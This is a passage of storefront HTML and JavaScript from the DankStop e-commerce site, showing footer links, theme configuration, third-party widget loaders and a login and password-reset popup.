                  data-reverse="tsil-hsiw/segap/"
                  title="Your Wish List"
                  class="foot-link"
                  ><span> Your Wish List</span></a
                >
              </li>
              <li>
                <a href="/pages/learn" title="Learning Center" class="foot-link"
                  ><span> Learning Center</span></a
                >
              </li>
              <li>
                <a
                  href="/blogs/blog/glossary-of-terms"
                  title="Glossary of Terms"
                  class="foot-link"
                  ><span> Glossary of Terms</span></a
                >
              </li>
              <li>
                <a href="/blogs/blog" title="Blog" class="foot-link"
                  ><span> Blog</span></a
                >
              </li>
            </ul>
          </div>
        </div>
        <div class="footer-social enable-color">
          <div class="groups-block">
            <ul class="social-icons">
              <li class="facebook">
                <a
                  href="http://facebook.com/dankstop"
                  title="Facebook"
                  target="_blank"
                  rel="noopener"
                  aria-label="Facebook link"
                >
                  <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="twitter">
                <a
                  href="http://twitter.com/dankstop"
                  title="Twitter"
                  target="_blank"
                  rel="noopener"
                  aria-label="Twitter profile link"
                >
                  <i class="fa fa-twitter fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="google_plus">
                <a
                  href="http://plus.google.com/+dankstop"
                  title="Google+"
                  target="_blank"
                  rel="noopener"
                  aria-label="Google+ profile link"
                >
                  <i class="fa fa-google-plus fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="instagram">
                <a
                  href="http://instagram.com/dankstop"
                  title="Instagram"
                  target="_blank"
                  rel="noopener"
                  aria-label="Instagram profile link"
                >
                  <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="pinterest">
                <a
                  href="https://pinterest.com/dankstop"
                  title="Pinterest"
                  target="_blank"
                  rel="noopener"
                  aria-label="Pinterest profile link"
                >
                  <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="snapchat">
                <a
                  href="https://www.snapchat.com/add/dankstop"
                  title="Snapchat"
                  target="_blank"
                  rel="noopener"
                  aria-label="Snapchat profile link"
                >
                  <i class="fa fa-snapchat-ghost fa-lg" aria-hidden="true"></i>
                </a>
              </li>
              <li class="youtube">
                <a
                  href="https://www.youtube.com/dankstop"
                  title="YouTube"
                  target="_blank"
                  rel="noopener"
                  aria-label="YouTube profile link"
                >
                  <i class="fa fa-youtube fa-lg" aria-hidden="true"></i>
                </a>
              </li>
            </ul>
            <div class="typography"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-bottom">
      <div class="container">
        <div class="row justify-content-lg-between">
          <div class="col-12 col-lg-6" data-what="2021">
            <address>
              <div>
                © 2014 - 2026 DankStop. All Rights Reserved. <br /><a
                  href="https://hightideinc.com/"
                  title="High Tide"
                  target="_blank"
                  rel="noopener"
                  class="external-link"
                  >A High Tide Inc. Company</a
                >.
              </div>
            </address>
          </div>
          <div class="col-12 col-lg-6">
            <ul class="payment-methods">
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/Visa_Inverted_x32_png_x32.jpg?v=1555542742"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/Visa_Inverted_x32_png_x32.jpg?v=1555542742"
                  class="ls-is-cached lazyloaded"
                  alt="visa" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/MasterCard_x32_png_x32.jpg?v=1555542736"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/MasterCard_x32_png_x32.jpg?v=1555542736"
                  class="ls-is-cached lazyloaded"
                  alt="master" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/American-Express_x32_png_x32.jpg?v=1555542726"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/American-Express_x32_png_x32.jpg?v=1555542726"
                  class="ls-is-cached lazyloaded"
                  alt="american_express" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/BC_Rnd_64px_x32.png.jpg?v=1555542690"
                  width="63"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/BC_Rnd_64px_x32.png.jpg?v=1555542690"
                  class="ls-is-cached lazyloaded"
                  alt="bitcoin" loading="lazy"
                />
              </li>
              <li>
                <img
                  data-src="//cdn.shopify.com/s/files/1/1085/8818/files/Discover_x32_png_x32.jpg?v=1555542711"
                  width="39"
                  height="24"
                  src="//cdn.shopify.com/s/files/1/1085/8818/files/Discover_x32_png_x32.jpg?v=1555542711"
                  class="ls-is-cached lazyloaded"
                  alt="discover" loading="lazy"
                />
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
 
</footer>
<div class="site-extras"><div class="translate-header" data-translate-header><div id="dropdown-customer" class="ct_login lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=customer-sidebar" data-lazy-method="replace"></div>
    <div id="dropdown-cart" class="lazybit lazybit-load" data-lazy-url="https://dankstop.com?view=cart-sidebar" data-lazy-method="replace"></div>
  </div><div class="loading-spinner modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
          <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
              <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
            </a>
            
            <div class="halo-modal-body"><div class="cart-popup-content"></div>
                <div class="cart-popup-coll-related"></div></div>
        </div>     
  </div>
</div><div class="ajax-success-modal halo-modal ajax-quickview" data-quickview-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
              <svg class=""><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#closeXIcon"></use></svg>
            </a>
            
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div><div class="wrapper-overlay"></div>
<div class="modal-backdrop"></div><style>
  body .uwy.userway_p1 .userway_buttons_wrapper {
    top: unset !important; 
    transform: translate(-100%) scale(0.8) !important;
    bottom: 15px !important;
  }
</style>

<script>
  document.querySelectorAll('.new-js-buy').length > 0 && document.querySelectorAll('.new-js-buy').forEach((jsbuy)=>{
		console.log(jsbuy.getAttribute('data-product-url'))
		fetch(jsbuy.getAttribute('data-product-url')+'/?section_id=new-js-buy').then((res)=>res.text()).then((data)=>{
			jsbuy.innerHTML = data
		})
	})
</script>

<script>
  "use strict";window.ajax_cart = "upsell";
  window.money_format = "${{amount}}";
  window.shop_currency = "USD";
  window.show_multiple_currencies = false;
  window.use_color_swatch = true;
  window.color_swatch_style = "normal";
  window.enable_sidebar_multiple_choice = false;
  window.file_url = "//dankstop.com/cdn/shop/files/?v=10344";
  window.asset_url = "";

  window.inventory_text = {
    in_stock: "In stock",
    many_in_stock: "Many in stock",
    out_of_stock: "Out of stock",
    add_to_cart: "Add to Cart",
    add_all_to_cart: "Add all to Cart",
    sold_out: "Sold Out",
    select_options : "Select options",
    unavailable: "Unavailable",
    no_more_product: "No more product",
    show_options: "Show Variants",
    hide_options: "Hide Variants",
    adding : "Adding",
    thank_you : "Thank You",
    add_more : "Add More",
    cart_feedback : "Added",
    add_wishlist : "Add to Wish List",
    remove_wishlist : "Remove Wish List",
    previous: "Prev",
    next: "Next"
  };

  window.multi_lang = false;
  window.infinity_scroll_feature = true;
  window.newsletter_popup = false;  

  // Moved here from navigation_supermarket
  window.fixtop_menu = true;window.site_data = {theme: { 
      shop_domain: "dankstop.com", 
      shop_name: "DankStop", 
      supernav_enable: "true", 
      promo_bar_load_method: "static",promo_start: "11/25/2022 00:00:00", 
      promo_end: "11/28/2023 23:59:59",show_site_msgs: "false",
      warranty_enabled: "true", 
      warranty_product_handle: "pieceprotect", 
      warranty_product_id: "", 
      warranty_main_variant_id: "", 
      warranty_decimal_percentage: "0.09", 
      warranty_eligible_brands: "DankStop, BoroDirect, Nucleus, Ronin, Diamond Glass, Grav Labs, Empire Glassworks, Lavatech, My Bud Vase, Diamond Glass, Mathematix, Sweet Tooth, The Kind Pen,", 
      warranty_product_text: "", 
      page_styles: "//dankstop.com/cdn/shop/t/32/assets/pages.scss.css?v=24854110030495873841769095062", 
      norton_enable: "true", 
      chat_closed_text: "Sorry! Chat is not available right now. Please try again later.", 
      enable_multiple_currencies: "false", 
      lazyload_main_menu: "true", 
      lazyload_gif_url: "//dankstop.com/cdn/shop/files/loading_small.webp?v=1749651998", 
      shopify_cart_ajax: "//dankstop.com/cdn/shop/t/32/assets/shopify-ajax-cart.js?v=134523514909025178161765173946", 
      viabill_method: "manual", 
      fancybox_src: "//dankstop.com/cdn/shop/t/32/assets/fancybox-with-zoom.js?v=87016782219087515451765173945", 
//       theme_styles: "\//dankstop.com/cdn/shop/t/32/assets/theme-styles.scss?v=75047443223227393901765173946",
//       theme_styles_responsive: "\//dankstop.com/cdn/shop/t/32/assets/theme-styles-responsive.scss?v=128224987231730337391765173946",
      main_css_url: "\//dankstop.com/cdn/shop/t/32/assets/theme.min.css?v=142925602294315170101768582234",
//       main_js_url: "\//dankstop.com/cdn/shop/t/32/assets/main.js?v=68776277174823183651765173946",
      main_js_url: "\//dankstop.com/cdn/shop/t/32/assets/main.min.js?v=125852864780798105931765173840",
      blog_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/blog-template.min.js?v=37191423914304393041765173688",
      blog_template_js_loaded: false,
      collection_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/collection-template.js?v=135868071472260438821765173698",
      collection_template_js_loaded: false,
      product_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/product-template.min.js?v=171160959356172018071765173845",
      product_template_js_loaded: false,
      page_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/page-template.min.js?v=72766064532824153201765173843",
      page_template_js_loaded: false,
      cart_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/cart-template.min.js?v=56868505189812396971765173693",
      cart_template_js_loaded: false,
      search_template_js_url: "\//dankstop.com/cdn/shop/t/32/assets/search-template.min.js?v=99538538082574046181765173847",
      search_template_js_loaded: false,
      ella_js_url: "\//dankstop.com/cdn/shop/t/32/assets/ella.min.js?v=156431448397693533071765810705",
      lazyscripts_js_urls: [
        "//cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"
        ,
        "\//dankstop.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js"
        ,
        "\//dankstop.com/cdn/shop/t/32/assets/jquery.sticky.js?v=37981688503634007831765173835"
        ,
        "\//dankstop.com/cdn/shop/t/32/assets/ella.min.js?v=156431448397693533071765810705"
        ,
        "//cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.1/umd/popper.min.js"
        ,
        "//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/js/bootstrap.min.js"
        ,
        "//cdn.shopify.com/s/javascripts/tricorder/trekkie.storefront.min.js?v=2019.11.04.1",
        "https://cdn.userway.org/widget.js"
      ],
      lazy_vendor_src: "//dankstop.com/cdn/shop/t/32/assets/lazy-vendor.js?v=75565350361489250621765173946",
      third_party_js_urls: [
//         "\//dankstop.com/cdn/shop/t/32/assets/vendor.min.js?v=111603181540343972631765173946", 
        "\//dankstop.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js", 
        
      ]
      , reviews_vendor: "stamped"
, okendo_html_content: "\u003clink href=\"https:\/\/d3hw6dc1ow8pp2.cloudfront.net\/styles\/main.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003e\n\u003cstyle type=\"text\/css\"\u003e\n.okeReviews .okeReviews-reviewsWidget-header-controls-writeReview {\n        display: inline-block;\n    }\n    .okeReviews .okeReviews-reviewsWidget.is-okeReviews-empty {\n        display: block;\n    }\n\u003c\/style\u003e\n\u003cscript type=\"application\/json\" id=\"oke-reviews-settings\"\u003e\n{\"analyticsSettings\":{\"provider\":\"ua\"},\"disableInitialReviewsFetchOnProducts\":false,\"filtersEnabled\":false,\"initialReviewDisplayCount\":5,\"omitMicrodata\":true,\"reviewSortOrder\":\"date\",\"subscriberId\":\"aab787f2-fa1a-4e88-89b1-77ed0ef8d32f\",\"widgetTemplateId\":\"default\",\"recorderPlus\":true,\"recorderQandaPlus\":true}\n\u003c\/script\u003e\n\u003clink rel=\"stylesheet\" type=\"text\/css\" href=\"https:\/\/dov7r31oq5dkj.cloudfront.net\/aab787f2-fa1a-4e88-89b1-77ed0ef8d32f\/widget-style-customisations.css?v=3eecf880-5407-4789-a773-a6936c236a49\"\u003e"
    },customer: { 
      logged_in: "false", 
      id: "", 
      email: "", 
      phone: "", 
      full_name: "", 
      first_name: "", 
      last_name: "", 
      tags: "", 
      watchlist_no_login_to_use: "", 
      watchlist_products: "", 
      watchlist_email: "", 
      watchlist_phone: ""
    },warp10: { 
      supernav_enable: "true", 
      anchors: "a", 
      forms: "form[action='/search']", 
      excluded_classes: "warp10-skip, btn-checkout, inf-scroll, infinite-scroll, ajax-disable, ajax-disabled, chat-btn", 
      excluded_paths: "/cart/change, /checkout, /account, /pages", 
      urlcache_enable: "true", 
      cache_max_items: "50", 
      cache_expiration_length: "24 * 60 * 60", 
      prefetch_enable: "true", 
      rate_limit_delay: "700", 
      prefetch_delay: "37", 
      debug_enable: "true"
    }
  };window.hsjs = window.hsjs || {};
  hsjs.tools = hsjs.tools || {};hsjs.tools.addEvent = function( obj, type, fn ){

    type = typeof type === "string" ? type.split(" ") : type;
    let typeLen = type.length;
    let i;

    for (i = 0; i < typeLen; i++) {

      if ( obj.addEventListener ){

        obj.addEventListener( type[i], fn, false );

      }

      else if ( obj.attachEvent ){

        obj["e"+type[i]+fn] = fn;

        obj[type[i]+fn] = function(){
          obj["e"+type[i]+fn]( window.event );
        };

        obj.attachEvent( "on"+type[i], obj[type[i]+fn] );

      } 

      else {

        obj["on"+type[i]] = fn;

      }

    }

  };hsjs.tools.appendScriptTag = function(src){
    var s = document.createElement("script");
    s.src = src;
    document.body.appendChild(s);
  };hsjs.tools.runOnLoad = function(func){
    hsjs.tools.addEvent(window, "load", func);
  };
  
  hsjs.loadInitJs = function(){
    hsjs.tools.appendScriptTag("//cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.2/lazysizes.min.js");
    hsjs.tools.appendScriptTag("\//dankstop.com/cdn/shop/t/32/assets/init.min.js?v=128653660476131641681765173830");
  };hsjs.tools.runOnLoad(hsjs.loadInitJs);
</script><script type="text/javascript" data-appname="addshoppers">
    var AddShoppersWidgetOptions = { 'loadCss': false };
    (!function(){
      var t=document.createElement("script");
      t.type="text/javascript",
        t.async=!0,
        t.id="AddShoppers",
        t.src="https://shop.pe/widget/widget_async.js#5421e0b7a387647c9670f613",
        document.getElementsByTagName("head")[0].appendChild(t)
    }());
  </script></div>
<script src="//dankstop.com/cdn/shop/t/32/assets/cc-slider.js?v=108933090358375415811765173695" defer></script>
<script src="//dankstop.com/cdn/shop/t/32/assets/cc-custom.js?v=24964544405109805541765173693" defer></script>  
















    <script type="text/javascript">
        (function () {
            var oldonload = window.onload;
            window.onload = function(){
                var scr = document.createElement("script");
                scr.setAttribute('async', 'true');
                scr.type = "text/javascript";
                scr.src = "//ping.powertoolsapp.com/ping/dankstop-9.myshopify.com/8148158578907?weight=1";
                ((document.getElementsByTagName('head') || [null])[0] || document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
                if(oldonload){oldonload()}};
        }());
    </script>

<!-- PF EDT START -->
<script type='text/javascript'></script>
<!-- PF EDT END -->




<script>
  document.addEventListener('DOMContentLoaded', function () { 

    document.querySelectorAll('.list-product-tabs a[data-product-tabtop]').forEach(anchor => {
      anchor.addEventListener('click', function() {
        setTimeout(() => {
          document.querySelectorAll('.grid-item').forEach(item => {
            if (!item.querySelector('.product-title')) {
              item.remove();
            }
          });
        }, 1000);
      });
    });

 

    

  })

  
</script>






<div id="new_popup-overlay2" class="new_popup-overlay"></div>

<div id="new_popup-modal2" class="new_custom_popup_main2"  data-customer="false" >
  <button class="close_popup">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_398x.png?v=1699497784"
            alt="Logo"
            />
        </div>
        <form id="loginForm">
            <h2>Welcome back!</h2> 
            <div class="form-group">
                <label for="email" class="required">Email address</label>
                <input type="email" id="email" >
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label for="password" class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="button" class="forgot-password">Forgot password?</button> 
            
            <button type="submit" class="login-btn transparent_btn">Log In</button>
            
            <div class="footer">
                Not a Member Yet? <button  type="button" class="signup-link">Sign Up for Free</button>
            </div>
        </form>

        <div class="footer_logos">
            <h3>One Simple Login <br/> The only memebership you'll need.</h3>
            <div class="new_logos_scroll">
                <ul>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner1.png?v=12867118208473522591" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner2.png?v=10781562040538926242" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner3.png?v=12812791905298758165" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner4.png?v=14160698145680103817" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner5.png?v=3053970135687836510" class="img-responsive" loading="lazy">
                        </li>
                        <li>
                            <img src="//dankstop.com/cdn/shop/files/cc-partner6.png?v=4604459317578335866" class="img-responsive" loading="lazy">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://dankstop.com/cdn/shop/files/LogoB-green_copy_199x_ffbb68b7-61b6-4745-a9f0-1bb632bbad19_398x.png?v=1699497784"
            alt="Logo"
            />
        </div>
        <form id="forgetForm">
            <h2>Check your email</h2>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label for="email" class="required">Email address</label>
                <input type="email" id="email" >
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <h2>Verify OTP</h2>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" />
            <div class="form-group">
                <label for="text" class="required">OTP</label>
                <input type="number" id="otp" >
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <h2>Enter New Password</h2>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label for="password" class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label for="c_password" class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" >
                    <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
